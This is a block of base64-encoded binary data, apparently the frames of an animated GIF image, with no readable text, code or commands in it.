1UkB5TcDTFRRi18YcgElFkkUIU/TBFFRhh4aUAI4mk0pgpOfAABBFM4P5SSzLJRBMHEEDAAU43+aTTBhlkQMJOQ/UZlFEiiBBDUTAEmpRRTyX6FFWM3mEEDjicodWkV3VlBqRGfEXWpmKdRQkUUBSCVluggGqIW3OlShderCZzzSx8+fVXZI41wtituCrmmmejpYFZaZ4FGxlooQ1LmmamOSZYa8w2C9tfeNwmLW5A/uYbcEkoR1xzwyXHnHDQQdftdAY5wWET6HA3jTQRuoOhNOf9Iq967dVLDHz9zWefd6jAsh96/W0zjYDTyDLONweyM07C8cwjD4QSvuNNNtuA48056KAzDSdBcLiCEE+M8cQKT5TIBBw8ApHEEkCwnMQYMs44o8kn8/7IRBs2jqHEzj8GWcOQGP3xB5MJPYkkQkqqoeUSehjUxkQVKTTGHD/ssNESWGgQ5khkdm3AAWCDvUADEEjAUptumsAA2HPSSZOdJZAg9p4/+SnUCDDknTfYDeS9dgJ6562Uooo2ymgIYEdB6aReGQF2CJVwChaklBfhQgKGnGUI2FCo1VYhYJdBSyGglm56EUVYEIKqvbSK1zXXfNKXZoEtW1iuuDOmLK+M4GHZscUKyyuyvAK/LGq7Nqv8asNqlsa00OsGxG/Uq7zccdgvpxxz4Yq7XHEG8bHhB3KIB84000g43jblzSuvvfbiOx/F9WXzS7/[base64]/96iONSETCXwDzD4DA0Q1ghGMcC0uHwhTEoHnMQxziiBg66OPAdIlnFebKDsjE8AQnkLCDumlIbnamBSW0wWZw6BET1lAiGMXsDz7qWZCGtIY/tOFoRbPhQIqWwyUIaWo/[base64]/ltMxuwiIR+ANafCp3PGOtApwDRuSB4zOOA7khueLpRMW/[base64]/+Kq92lUjK/O2xjEzu8ySJWWLuD7PKa95fnWfY2QPolZmvQg9xo7zigLW1on5Mb7kVEDx2rIDXM1w0JcYea1kQPveCXTW3Wzxm6hQV/xAmgbhgjHAla2IECeKB4mHoe8EhuhNBRoXOoI7nqeIYEs/OhPzxhCyXswxy6O9Dv7my7EG2oeVFEMx9Jb3oVXcJF1YC0gVBHEEcSSEOW5sM1eCuHehjDEpBAAxrwgAUBFjBLI/5wySqe7Yo1BVtObdJTDvhkAwdIAAM2wOEOSzEBIO5TDmAgtp9u8ac9BSoDBsXiqL44KnSMwh0WZ4eGO9wOXHHcAUJwiIpbvOJDLjIlKNEKKZu1CwewQCnW8qmvHsAFZSgFKCxgAUOArsort4BdU7Xlu8DuGm6wyF/yEJjA3o7MZS4eZ1b5q8Wy+ZazejOb5dwapMvmznhuoZ5XxJs+u6iz4BJ0dAY92u8VRw95wM7HvKGO8TxTPN1oX2xle83ayue2sBiFpnlLH/R1YxrGGEeoRx3ABZn61PCAmDvOZzF7isMbq5iuELbgiED48w+O6AMLu8uzHRG72CWCfB98RP4zFq6ISEZjNg6ZhqQdyre+U6NIRer7g27zAAUoOEFKAzzgkkwgArjP/QPAJlMH0zQDJb4JBMQ2Rg5sAMEIDtsCEByUovL7AEWVAdhgcIQjLHUBR5BC9g/VYqYYro999PEB8gj+KOD44eivhMQpfvH2G4Ll4k8AyymBVrM2khIjX8vLU466/rvgcf2HOoVAczV3c9cgCcmxc7YzSmMGdIfBPGcWGUSXGZnBWEdHZ0m3WMHjSkwHgZN1GZUFdTqQZywCBFWnG8jxWaVFHMWkBlfnHHowBCswg2SQLuhAdvLgLq8VL2vXdm73dvbhDKOwW+H0H3ZHIHonXMNFQAzyd/[base64]/54CGoRqfgQefkWZqdoEYKEsWuHQdaGbP4jsieFlTl1m8EUIuoi3BBFrdIxzBIWgxOIMrQAfuUHbe4GjgAGlrN2nYVGn0Uf4/cTd3+kMx6IM+z4BOezdA6WBApeaE76RqhOdcDwJPnuAxQbAFTwAyPCKGSjBCwIYywdZQOIMykXdeQiM0uwaHWlKHJFmHHjUFNUADPaR6DEEDsNdtsAd7AEZ7LDUBDnCTOOkAE4CIDyABOdkACeAAMbF7CfAAOCE3YBNGcDOJI0ACTrk2B9CUTjmJRmVUIsAA/hZvQBVwWdkA21cU3edijbJFL1CWZnmWMuZwZ4BHlPN/IceWkNIFF7dWRbBxm2MBlICLTMaLvLh/fPlkjsQ5UhSMBDiMsBMMfbFXotSADuiBklGBolFYxrOBiTUZxKN0wnONu/IsvbKNtXFsmP5VdZyVgp5FTOGyHCxjaBFxA9mxAszkjjkoTWo3j/SILz94j9kghLvlHv4hMOjzaQD5DaImagYUD/[base64]/3SCrnY3IVOlI2c3NRc3Zxc/6I2RdssHO1M0qQkYx/5RrYeBnBMoGlQZmuBEuYCWeaKVmgAYKeSRugaYLeqGdLcHXiGGgv0gbGZI6k5Rxj0DErEATAIB4Zk4Pn8Fq0aU31aJvzg4/98j69ZYT+eDDoJJwHQpymVpDJGXjteHeFB53WsAUeYwXWOQQRxUJpikw04iMHVSPiyYY4IyMKtULHlpIYQUM2NEMliRBa0no/cGgVoZ8vaasncALhJm5ds5NxAlNgs5MDyjdxwogz8WA2gZQHEEY5YScQKqFJGRQWalQyAANA6VMx8KHW51NHIAI9xaHVR6IlOpYnOhXo56Is2nBrCZduaQFwiQNyWXGNVP5kd2mXOXpWB1AEOloGJjdxKxdyoLB/veBjMleYW2aA13AFTHqMtNIIjgF0jvmYwlIZrHRYXVqZWXqxnHGNx5ONfBGCIthdZmqmopmmajpM39KmoiUcSfAD1+McbxAEdboC0yAe5xAh6jAxPDiP9QKogXofupk/+2h30wAM4oCo6DSco8aEBHRcB4RAEKIxhZcu8EQH02UFTiAEN1Ai2kl5Y3CGJRRsYgAHGJR5uma2f6AzefYbP0BDRpMk8KklU6CSqicRYQCIKMADU8ADuaqrhFiIJbE2C1ABPKlFB2CgM4UTEcYANbGU0QoU9xYUMgCVFyqKDZCt2noE1ooBR/4QA4ECrl85rowiNuZ6rivqig5ncbEoi+2HA1PUci1nr44EcicHBaXwcoFUBFIUAqCgcnRlV6BgcgMojIaZsFeQgDzXGY2AGo2xjA+LGE0Xma80gRarpWzGpUaXLBz7GaNxGWngBWM6grykZ1WHpn6mPd/yLdPhptFhjkBgHIL2Bh9Tp2SHDucQm/G4s7F1Hj17mxSSDdKQj/mTL4ZqDNWQIMKZtIuqTqVWak7rTsqZXOhTeOEQDuLgCR2jhVmrqenFa5V3MmpoMigzB2bbBjtzUDzSM70kt1PQwsjUBkVDhwmhJd3GNPY5EC2cw3v7h7sKuAQGNg5AuLxXAffmYP444Yhs06zO+qIMcKExIAMYAFRSPMU/JQKZiygtJkdiU37l55bp6nCPggMXt7oVF8btJ35hc6Mbh6OOJH6G0JfyFzrvl1UWMLxxgaSuYoAKm5hO+li00rGiZEvFExrYSBlEB0vSyL2bASzaK2eKBS3eG77iqxveaIJ8Zr7n6y1Zt7IsCwQQoXVhJwQrgC5ld79oB1t9So/uUWn/SwxD+C/[base64]/w4Mgo2Fwdy4ocD87fGlNBVbmm7fHm7oUPS+Wo5YOMCqDOYBnuwhxkGCqtzDHuBzJgaigWZ05tmo2G9iQwba0Yr2zs8daaN4ctrZ1q+LYKCFuFn0SGG6rl1zoEF88sJNosOOegN26C/Pdi/+fJ2FBLAr0yo2vQfxmANtFzL6oTLuazLyelO6yAe44QxFswLqEUAJ8AGXugIaggHa+DBSQAjUgLN4MmGMqKG45m22PwbNFAQBnEka9CeYOBDOeS2RCJSRYIRb/6gBmGwJez8zvBcexKgYoc4xIbLAPpsAoh4ABwAlQ7goD0RFEiZABswAjLQfAZ90GAjA9UXA3mDuZy40Jm7fd0nR0BW3DvmAlHgihStuhZtcctdcSxHu11gBnjp0R8dSPg30n75crwImMPrY4RJvJtkgLNwBeb9ZTN9dMoiWFfqjNeLpRbb0/IdWJElWU73dEXdXUd9yZjsZ0ztHGIYJO+rmmtwAx/DjuJwg6uWv6msyvfyg/[base64]/nNMVG9+UzoFAzXSPHBv4PaZGfaa/kVklKLJJ4D3YvCIpKKc+sAJbAA3z4C7veMoN7uAPPh+6Hnf4I1vzYQzPkMDfkOFordYM83cGuQ7qIiDe4A3hcAwnjgAEIARYAOMdec0vrnmbx5FHgiM88yNr4IafRz0/[base64]/F2CaaoyzlEiw6Ge05OmXlccY3ACK7AK4QAP8tDsepqbt16btykfmDaEE24e8mEMvGANwjnsxF7sHe7hyJ6z49Ts4fAMJ/4BBBAEDLVdKDJ5vHYi0qxd2fntXSs0a7Ai5F4DPDQFPo7uOP6cEJBNEEViJWAwEUSSBUmu5PVuA3/bRAJPRQbQEjwZEwXGe23CAYvLrDXR5TgFNyMQYQ0wA8+qiTCwfBdqrQS95mFjxRraN28O53DUKGewolHxfyBvBxIn0ck/fg9X8nl+8hhdcWaA/Rrn0SbXcjAf81Vm0oheBopeCODd6OMNO2Sg83sMStlb9L0D9BtbyM2o0xoL//Q9Z69ELETN9OpZyQBRo0YPgj2AHESoZc1CJlq0JEGIUE2SJQoXrhnzwUm4dePmhTv3Dh04acR+nUSZMiUxlsScuXTmTNrMmc5yRUIFC1auky2drbL2bdy4b0WHHkWaLh07pk3ZxYMaFf6qu3PTpoEDRy3cMzJCVhBYwYQJnD6O+ihJkjbtErVr/vwRK1aJXCVo1aZdc1BgDRoCfyyZMwfMlMFq9IBBjHgJ4r9qlhhW4zhyY8dIduzgkbnAAM6dOxsAHVq06AcHEkAAXUF16QMPKlCATcHBgQMRYE+YbfqBCd69eZNYQLsBiRLFS5DAQDvBhhkzGtAe0by5iAMLclzHfkSGCAa0FwSvDuPIePLjpUhBk179+vV33L+/E4V2FPcvaJ+xc4Y2Djt2LBwIob/+QqDNCAONsO8ACw7EQblDHoTQDNq6oKTCLv4D0JBSNuSQw0JoK6OUDw/YEBTaCumllwQOKCNFF/5dTCZGGWec8ZprZkHiiy/[base64]/YHLCJbwjLMMrvAM3FHIze0Bx6YILQKGGBgxQMgeC02CiRgwLYIVkwgg/4JfOPXhBIy8I44EjJwdzjpNqCtuu/AY+A6GWAQAYPulBNhPBHAO4ABDESI4YjzzmMvZPXgey/BM9xr8IAo+qPthf5MFpDAhGemOWEcIIxwQkq6kNmCLlrpMOgiMCxERNqKKMIF2kIoQmZQXnyRRqlltFESJHLk0Ucgt+RayEV8LNLLLX+c0koxg+ya6ye5/LLJsckWs0ov1KRbzWANehPOOIFIgs+GHkqrzRr4PmjONYb44Jl65lnnGHjkUcebaUxilFFHYYpJUmd+icQVS3VKaRVorNGm9E49FSpUUUkt1dRwutlmmm60kgVWIRA4odY+do9LC7tyTeLvMdpg4v5XtRDKmy9jjf3hjzmmYHYKPQSDflrFHtPjWjAgayyLbi/LDAUbxPWsXPNHq2BmBuKVV14I8t23X9+MI+E54hDOlwTppMPA3YQTYIAMrhOD/2msY+U5QgwkNjPzfExkISOZe2T2HiMUqD/BsUB/UrYyDb7Agx8EYQi7gLOcHYBCBAoBhVqxwqBxCEMh2NCIaqYcKEANRlOTmo2CcTWs6UhrW0tbkcgGtrB1iWtDtBIezoa2IB6pbWtbG5fCtEQppaFuVzzT3Qqit735rU6BE9ybgGA4HwjBGvGYxzyqEY5DgSMblFMJplRyOUhJalKVygnofqELVYyOdNYgXelQl/[base64]/+0YdRwSKOq8VBHPlTS1rA0NkYEaYhKcqLYulbFKiXxbE3sWhTftsQqWRGLV8yVsLbIRYH0oG8X+aInPzmQwRnuBIMQBzzSCI93UKUbm/tFLngix/5FXQ5zmvsFHnWik1zAoo/W8CMgBTlI1Q3FkIdsyjrcGDtqWGMQsFqBJCkJl7i0wavFU8uv6qJJR8ABjD0ApfJESYO/EGZ6emjDWwKzmFWCgTLZM+US1hDLJWTBe7UMXy5PsBny/dKXxUTsMY+5TH4107HSpGZkZ4AdyuZgm+DELDjFOc5ykjOd/[base64]/sPu+uA8u6DlV3H9Axy0cKdQrlWUf6HWHJYFGBGLeArcsmu1IHPiyTwmC1gAbPhOcAIW8LKXhi0XYhOrWGUylpmPfaxkI1vZ62gzs0feLGc7S7LPIsLJorUDadd5WipTYrVXBlpstQzboG2ZFrUV6G1jhIwm+MAGukUCb32bBjEJ0aHQnRJxm/vEIFK0olJqM3P13FDoCrej0gXp76orRrQaRCEW2e4Xu5vWMTpkDVhogjs4Ao941KON2TjJetvLU5S8N3M14dzndNKJSMhidMfA7x/1y1TVPf71kPDwhjSyYQxrvIoMH4ikCuAQYUf8wRFmkXBZdteGCo/1q2sInHfV6mFjLWZ7c1iIiZcw7chI667XmkK1qP3iH9gysCdAwS7Lh+Mc61g1PIaNjxsL5CALuZpEtmwDj4zZJLNnyZ0FrZP1HVrRSvlBVAZ4KLB8ZS/HtrUFB3OYbyuJE+zgzGjmbW99+1yyxblHZitu2+psZ7Mtd88ThfNz8VAmQNMtpG4q9EGyu4ZD5+lvnkzeQCriaCzQoaYciQc82qjena6XvT31CXxjQqmcoKITnPBEMaABDVRboxqcAmTUSbdf/ibFv6+OtTSeYY1HCiFWH7hBhMtilgfv+v4tb5kwWHs1F2Alu1jMXt601JCsZymm2oN5ZbaWcC1qqwEL3b4lLk+QGQ2Mi9zl1jG6e6zu3rC73e7eH7znPe962/ve70HEHfa9+SefsxKfr4SUAx7wgdOz4Fw+/ZcTfsPbfsIHPkBCFWSPBB7EvgoH7a2aD7rmHvU+uUws4hM1OtHfK5eKH9dSyPkctzTMreR2YxPKsZunRNep5cdLHt/ypAaFYEEV7nCHN9xRKHFUxSQ+Rz/Qg/7pzUViFJw4eidW8Yylo3rpqZb6UlHXVKVc3SmwlgZgWDo66IpYQYAlaAMGEzYmSECvckCvYjm0CAy2E7SVgrvlcTbrsZ5qW/[base64]/pHo6qMs/bWA1/nsqeGAHAAQGa5CFJoAkIZgkSuoDS9oVUyweIMgwCqQu77rAZtNADeTA7ckevGqMNZi2LPC7bgOfwEtBG1jBG2tB9HnBGP6UwcajQeOwwWqSghzIwczawfa4PCCkRiG0xtA7hCLURtM6wlZIwi1bQoWjEWSQhCG4gXOUQhi7Giuswi/AQoS6uI7zwi90G+aCM+Q6vjL0GuWLkrgZuTWEPrWIOb5JtMIBnDpZCDvxLpO6Q+4bAz0QP3VQB3Bgo5FQFKISxJ4qxEepo5eQhWcwBlk4hpFkuki8v/ujxEq8REwkFW8ABmOoBjoQAq/zulEcCwmLCz5hCLF4iD6YA7GqwLfzsG5jllisnrvbO7zKniX4AcioFhLsRR7ADBsYvCF4AgEQxmFUl2I0xmP0l2RUxmWcrGfUwWhEgx7UPGoEwmsEvW3cxv5u/EbYCkcbmppZIIMbGIIhYMcrXEcrNKjdSwMulMewYRt6/[base64]/Dy3JL1uRMIknEu6nBFkcMIozEu9ZMe+rMKr2T3fEkzjyxJ6rMfDbEx8VP5MrwE5MTwSjiI5yZzM4ykpO7FMiUBIZFODveIwhtSCiUiCyNCCVJBIdTDNS8upocJITWvNnwKGVeAFXpDNkyxJIUVJ3Iy60tHN/Wsqp2KKdLCGZ3gGORACK7ACN3CDIJgDOCDFnNRJhyieNuiDMfgVLUilMcgLvhHK5eGLOWiDopS7PzAlpKy2aoMlbvmBO4We8cwMzDDP86yCCyiA9UyN9jQmeYHPr5RPG6zPsjRLtExL/dw8/qwE/zwtAF2t1BtQAo2RWZCEJkjQT4Uxv1xH2+NLwIzQhXKiwvzCIBq+fhRDisMShUIbjqqoKRKuDwVRHTg5womIRotDOuQ+hf4UCIJMqcgohtI0TZEgiV/A0dXU0Tl6FB61Tdm0v2k1yaeDhqcz0iPVP6Pgv9VJh3HQhquiUit1AixwTkqCAyUQA7HoUodQArIonps8O59UAsHxMIEIDDdNjBMTBFXSTugRWA+sUzCoAqIswcvADBNEAizAgiWQPRtAARa4AAgoAPU8PELtymOUz/[base64]/JYwp8LApaMo6RVjo2YGEVVgqdFgY08sZE93RFV0VUIFzPIEO8IAOYF0PADfTVYET8IDVZd0OEF1zBDfRRYEbECzZNd3SPUcbEN7UxcviPV28tIHfVQHhjV3hTV7Yjd3Tjd3XMzPnTd3aZd0T+N3rZd3lPcfjVYHaBd/vlV7y5V7sRd/0VV/1VYHXc16apVmqhF/4NcfghV7YtYH51V/[base64]/3U/M3LGxje5bUB1s3f5PUB2NVeQH5f4b2BOV5f9D1dc6SB773e8qVfc8Td883kUl5f063eUP7UVU5k+2Vk5oVlvFzlc7waAEYz/[base64]/pXIVdXjhGgSq4AdK94xvAAontXe3l3RtYghvo5Esuad694xlDAU6GX6rEaZPWaFkOXudl3kJOXtG1Xew9Ad16wks2Zezd5HM0x9i1XRQwXab+VOSdsaS2aqJu31Sm2QT93M+dap8Ga+elgfdl5Vs2a/4kuAKHvVlRLeAIReBUBdpWndC4/hI90zhl9sfIZFpp1r4NFuHjOakQfghrDuG00IPTZOEa/VpwflZoxRxniE0crlZqNcmlq4aTbOdAQtK4pTpP/[base64]/tQrQP5rB33QHQmDbXFYNGZrX/YhDN2SuGZVugZxD5ciMxyTNMDVvVapXNGCqJ2+wmE5wZbivVC5wk6CXQC/QzkHdQg/[base64]/SbqqqZj0XXj/6Ze54VCdGRlr05QR79zBf5fcJem2VkPcAEfgivIyyu4woO6gisIg2NXdt7aljxQg4jDWf8tYJ4N5jmj0BFXmxDXdsMM2uUrcWY+E5Ga8cDZrnE3yA1rxZRji7tYA3C48Rq1SGbt8bCNYUgxBmvNVqcjyR/ld3zX4cxeciSNumqQBSeew15BRQYcO6/atbKAg37OcoRnwF2bAy+3kx+Yzg/7AT14i2U582mJON66zoOSQuipJYWdguDegdiT885FgjOjAe/Z8+emASD48yrwq+pGATzHAr/q8yqweee2bjyf7pkePL5E7oze5SoQ8Dnv6Kdf+f99efSmQnbs9KQu5Iyetp2+XudV0Cp0WFVndf6itt3LqN6HM+r2BlUBt3WRfkIEj8L9nV+mZ3uuVva7x/sr6L00UIPAnFMMv+VS3XB89EIpEvEP3/bEB5Phs+AkAXczKYheJdZO8iTq0ou8GZZcSYUbp9HTRBSbmHd6F+dHKefLZtv7U2drPX0hnUQl39an2wU4GAPfGdOE79s+aNc1YECvSjQXRfg2oHhekWaMz/gv7jYgsOLaftyQjziQR4wJ15GSV9gqxAzbu2geegOh33Nj8R62kr3l+QHv+Su/8qsqWKvvt25GD+6G5WXZ0+gphPqVl+4Cn729vPr+LuSmz+jspmTrJtW/AIglVZDYQHHiRIeDBzskPLHjof4PJDcmVqlYcQjGIVg2YsSS5yPHKhORkCRoQ+KNjRYn3pBYRaPHjx/ZwMRy5SZOnGl28lTj0+eXRXnChKlCZQeVkkgGfmn6JQ2eqIsYUa1qlZElrJa2cu3K9SrYsFq9ki1r9qxXsYvWsl2LJw0VHXLn0q1rt26PvHmB8AWiRUsSwEkG9+2btwbiw4j5Jum7pts7de7UoXPn7tw0YrlgoUIF6zPoz7lG/ypt+hex1M6IAYMGzRps19COuT7Gi9ds2bp3767mGzbw4MGrUcu0hsmaNX/VaFGihIkWOHPEMGnTx5GjP0yQ/1X+d3kS58+rt4E+mDCQHz8QI6bh3v0UMP5gpiyRb/8+0fz69+cHs/[base64]/[base64]/hdpWj4q6GHEVj0aKx6SUbrrVWGVlmqmnif6fpRVWV93tFqSnSm5Xqqquih5jjbGn2KyvqjGNO5VZpis63Tjja7DAgrYZsaelltovnHQiC7PaaPONNtbsdtuzx/j+O7W6Wesb8ddC84wj3CqvxU/fKdGGudhhV5666xYKmLhtiDdYvR+vpy8N+rbnsb/lz1cg+umrjz6NCjr8MPwK0hB//FhkvCEK7mGYhccYjzFGejwGIix1bEMdGtkYOjQG/k2NZSorioyshCMIxmlnhVLDj3Tkk/[base64]/aQC97fUxWHCsfge4zBRJtaJa0fM/D5jc/+vEyfhR6mP1CJiUk6C9DEhrZHLLgvf+tp4DuwVgVxjAHLGEMCQbhwYwkJiOkhKFQAeKPGrBWFCoK7IUfhJjV3pDAFtJwTQvEgh428sMIjeENL6RajSQIkjPVzE7+tBOeaqiHIAZxiP7wrOHb4Aa3CyqxoU1ci1XW0pRxjo0pf4Po4QaHli56kXBg/GhVCOe4UI3qjGecY6pi9cZXybEGLZUVHQuzhGJMBo+TsQw4soG6X6muj4A0jSB/0RlY5OIXulDFKp5RDUXiznbLmo3veCELWURSkpXUzTNSMQc9ZFKTrfoOE8h1nTZoYTveIuVfkvAHc6kyCfVKz73WE77xgY8GsuyXLGlgy1kS6D19raV7cnlL+Okylws6rIJ+MAcJgYhkevWeABnbygXSQJrT9BgSQvS/JSQTYyeqApvylrcodpOUE4UiUcKZBz3kTA1feMgXRktacypEhBJE2kD1sIQ11PNKAP7LAglBqyekRU1qMKzaUrqpBwzqkIf/[base64]/AxW8IHyYHtpWArOwdptmEJBZIQfTykniTwtl5ZmLL/[base64]/bpfXLgYysodh3X3yGjxzncjJvExTozJFS+PeTg2ZbrgQGNR2vh6TDAXHLgHV5Alea+xhCWTjVzLHyh5CWrY2hrUgKV8/zWwT46fkBurTCV/rENzSKYCH/6/h/+hDY313pkfXi8TgkjNPxGod8Mp0I+4dqIiz3SPBEQF/aiBtkOrgv4a3PmGLPg2CRh7uMT9PfOtaWmrWNiqjBS9aBdZcLXU7WdFBOLPf1N3DpPurp0uLWmETnDTVnzKTgy1ljy4uirm/[base64]/94whw5OAZtD31sYZsiHrepMZdx9unUJgiBs1c4UhdRNHWupGWk5BZxd3acJBdehHVUkCqmRxBRRwdhhlKttihZJIKvBmtqlBduNlKjgV9yZSt0hRgr01wrq2t3ZSt+dA67cEa/4ylA1mB+JRoSZBixEwuFRGFEtniARwy/kwoWtgrRkmDVE3rJYy/GI2C6kQiakGCkVSleZEot9nhZ6Xht4h7kxR3K4Sx/sGI/Zyy2tHuu1Xiy9nl/xm+ypAe3ZnvUJ1MMtl+6xIS61ofBNGcB4D2c9jRr8AQDVC2f9gRos3xgwHGeFCF+UmRrM30+kFg1Vl/5AVV8QLRdRiFrerJbHbd+duVaeLcUPpV8dstPWPFyIpN+O6IEJtd/DHYj93V9y+YTRUWL1TRd1Zd/WNEIjBKAg8AFRLEEYvMF14WIxfkTmNSCAXN0XAM5VZAXauRajXGAGqhp8eVQYeSB90VcIZmPbPdSo3NoJ3kUL7loKnGMNnCM6luPc6UUSgA46gIMMUkbomI4N/goh5eAOmsYP/qBnANUQThsR6gJB6gIwAIMxJGRCTsM0ZMMqXF8VWuHyiAEccIsWrlt1pAtFqsu5KYcnkeEaEBAtoWEark/6vOHWtAHObdUc1l4dmoy+7Zu/Jd9WERC//U8N/NYfTFOWSP6TIS5flXnIIz7N06hk9VEfEGEaDd0i9dFij/ybm8lWaonaF+QZ0TTJQM3BAPoES5JiFjyibv2cxLFZFTjM/eFfanEiAOpiAq4WL1bXL/aI7OXiLiqlyOUMUTDg1U0F20Fj15nXBVLjFVljRnGjR2njNoZUN36K14EjT4zjqaCjgKkjZVamZLZjD8wBOqDDOYADHm2mO/jdIN1gsuljhBEhLEBbZ0BbEEpYQL6mIDmDNMymNGBewEWkRLLYGsABWY0BRoqBdVCPGIRSuqgk55lSjvWB8XELXI2kka1PwShXS05nS/IfYN0SgfwAb6lkG2jZx3RnliyBShpfliTHH/4QkHjOwSH6W3hiiRoMoL+RkjFe4r9hYn1m2kdsHddpolSWVllapZIhjVaaX26dom4l3xvkn5pt1hLQ0BLE4qKNTWp1Hy/[base64]/43TZfTBdFTblAY7CJbstZHVMWb7QcGgdBBOIyBPOKUkSoNzUGVpd8b7Ayj1mcBFgWELho5lRYtYg1u5kEv8sEvBswSCCAfNMKF4mKmttZqbdBpneh8zSgjSNGKNkWqoWgWWYqyhkWNHqZfPhRbhKOO7qiPpmO3/ig7sodmqkNnChtnkms3aEaSQqkf7WMPsua6RqlrTqlqWGk2ZMNsAsNSWs8XWmF3lCkTqBtvqlvAlge6hKnnVSRyYmFyjOEYMGzAvYdkyem+0CrI3SeeZuwpTpOUPKfwvQuqAup30hN59iG/KRn6JBx9VFmWJFN7QmqPgMF8BhGtxtYu6kGmbv4NI3yE1V0dKILq0LCM/[base64]/UbwHRh8E0Bqf7kkqUsk10ZZ4VkFmylwMEsrFZBdTldJ0ripOEsL+5syZnoFMTWa4Gqw6SZer6nAA6gIEAfWB6iWM6BITrt0/[base64]/AocsGH4iw7O4WnMFlZ8v6RBuMy5+aao9QgYJUQYEqIFEwwsxeos7urIk2BRXg7n9+kFkOI/9p5RxozYY2KP8xiSC8wSNeySHWXyyW7zb9Ta16Hat6vQiAYG3XXp+vguiaUWLtudlqlWgY4K8HvtYF7oQzwu0AmzIIupcC35e2OnBdBAQAIfkEADIAAAAsAAAAAIACyACHAAAACgcHDaeUDMOqDenDC//[base64]/OS9LyS97/[base64]/[base64]/2MrJz8zX6AQG17ij4Me219Xf3sCr3tzn6M+97NbG5tva6+br8t3P9fDz+Obf/wAA/xAQ/yYm/0hI/2dn/4WF/5+f/7m5////[base64]/DGMeBJkSJUmDMjMeTfqLaSCmMQMaxLq169euAclezXq260d/6tS5POiRb9+Yg9f587u48eOOgufWrXz5HNQ8qAz6AuQyceCYjxePjP269u2+Q/7/mU2+vPnz51tHvsT+0p8xYzDDz/zokqRHoAcV2o9djGHrmPlHRR1TAKHbcL/tEIVvjgRShxxTRCjHhBBGOAWFU/[base64]/UDKIdfP9d5muknwmCSCiMWbasqltBlt+r62GbHCyNScba7jtdtkjvWHHYHbfhZvtgc0ppxtpQEwxB4LXBScud7h5Jy5+9+kH27345vuaZJS0Nwh888VHnH2Q6ZeZsAMCWAhr+WVWx7oI4rbDFKA80iCBU0QxhW4gWgihHI5sKNyBIpZMIRgkpqjyiXFIU+PLMMcs4z7//ONPjeB0ciSRPAdppM9LjunX0Bj1FSZGY16UkdBCj4GJL2xCQ8421lgTFNSs+AKnITjREBNNec6kR5+r7GL22bus8idYSOlhU1QmWIWVBRxYoQcejlZih/4oh/hFqaWVstWWQH/NRUhFqJo66qimoup44pNUJG2s6JJ26wtBEBuZbJQ0F998mGn2B2e7AnIYaqdZZ5t6+L7n+nvxaQZ6aAkbxm1v3f4mb+7yarccc+UKVyBr6e4Grm/D9b4dZN7Oi98lxekr/fSkQ3ZJv+yFBsjn8RXCHnd/iIGxgbpZt/CutJML3A51gLKhbhFqPOGHE0q48SOfxEuyyfynvPL/O4gDi2RGwAK2aB/[base64]/2ygMfSXwPP9mykIeMV4j1fLIQAwJXHdjnvuXETw6rDNH98ocZB9GPfyIyEgD/l6RgDNCAyJwRPhZYj5rZo0X5eJk6OBFBCE5QBxnMJtNAojSl+aWbS7uIIeTkiw9CzRYXMAMIffEma4AQE5hAxCowMU961mIVov6YBTGIgQ1n+FOH/[base64]/VK5fxWyRvrfXJc15nlH2rJsQvhcpX0m0IgilOHQAQCmCYrUYmGmaIiTYgR00imZGOUD3/U7B84yoc97NHAGqkjDtXk2QS1mU2IUIkgqiKa0VLbzTHQBCg/kf4TDUzQEl9gIp1VK4YHfxInTKiiFsRYhSt2kUNsYIMa2OjGcf8p0B6mTRWuOGhCEZUVDshAD1aIxFe0OwbCVNRSbsFo0T6lEE61Ki+s6hRd1tuqNLqFWadR1mIa81KYxsBYsfnbC/a738RQQabEAWVn8Lu9wgzkPbN5DxFyJQmB1DFXrInBY/4gidAdSDPh4R0ls4Mtwj7sw5H0TnI6RJzqDGJjXOXQV03JPHcZ53i+AcVYzWrWneYrrf4qD4VP2ZvlzBWwHGZeTpdznSnsYK/vo59uAvEHw3poQvLyMWJDNEFhMhZFj2UEIzoBjsl6+R79uOw/9LHMmvUjmjWSBv5oQzukCpKWaT74y2m/6c0N2tnOROAJC+VEE0NYwAy1sIUJLYAJa1ANGs94hi/i5Cfglm0YyECucbMhDuVSgxr/HGja1AaWSDRFBlQJQFU4kEQaaNcrh6DMdy1KxYEIgi6cOgh6X92pUJjXcCAJL2pQuqwxfiEILQVCpTDnGZ4Cgb/[base64]/Kep2qLC7XBn7njdzjggVje4Rpyb53yBOO8O3m8OaddMwhg39V5evfRNYxu7ZldqPda1riVKfHfoQIZlMriCt0rigEKv0MONgwzrnfw1yEG4PM4fSP6kcSVV2coeT1LIRc4ISBjT5AR8OY5apI9/2EMf/[base64]/34A/7kA81E00o537zNyNqxmZuhn8hgSVOMir9V4v/x3MDIQZJhAdugwVwgwiGMFt/Nk6CBg3QUA1zYhSGkE/ElUNS1w1Vh4HGdVyYtoEDRVCzEF13o1BWURUnQBRY4CjRpYKr5gNTNDQbdRd4IRfumCpLIxImxWv/VWFfsINfcBmFMRppkXjFIhnHxl+2gkeoQYZJmC+nBxp35FKJIRA29l+UQCmcQQVEwBpEgCuRYUd3NAcQ41TkFj1gKIhkuHfK4QjJgZIo2Uij45Hkgoa6B/5WpgdVuXccvYGHeEhWxSJKkEceAydKvoFvztNkhWVwxzMxBDeJ+ENws1QHFuNLkYg/k/gHlYhYKBMFJOI/jKUDJpJlPdIjmwgJnsBlohgj/cBZL9dA7ed+CtQiL9dMrvgysVhNtEgSHaGOuOh/4ASAAwEIS/GXhSIDFuA1WAB2MpAT8NQSzxBDZgCMjiKBN+RPkmaNyXWN2JiN2siNYOE2oFYVVWE3S3F2riAG6mhRgsMWbIdRqiKDcoE4ozKPeBdephEElpGPv3YZUfgHiSFswkZskvcZPYBsSQguXmVTjgdKHOmQwYmEjMcrhkEJd5RU/GV5SIiEMFBUQNBUCP4zbiLZYVAVHKahLs2RHPHCesvxCHVAPi8Zb0HpSfR2VWKFk/IpSjk2OX5In6f0VdHHS3/AetTnHSZSH/iJnibSPsnhS9WHP48ACn+QJMBkJBMyQR63A1zpoOXHIz0ScmLpCZ5wfmV5D2spZmTGci93Zij3TC5XM/[base64]/kI+kF4bfoRxTUIZnyEispxtelUuY4ZLy4p7dkUi600r6Zix0dIf4eT09yVb3Waun9JPtIZS/oZL9WXH5cwmzxD758wkX13Em4giXgKwS15++8QnHKq11gDL9IweYuFhXxpUK8lhiiaEauqEc6qHolw/7QA9iVg9oVmb/UA9wqQ/3YK7n+g+v2KL1xzMwShI65yS5yE0A6E1kAAiw8gd24xRWYAJIlFBx06Py5EGroBMyQAMnCJnMNZk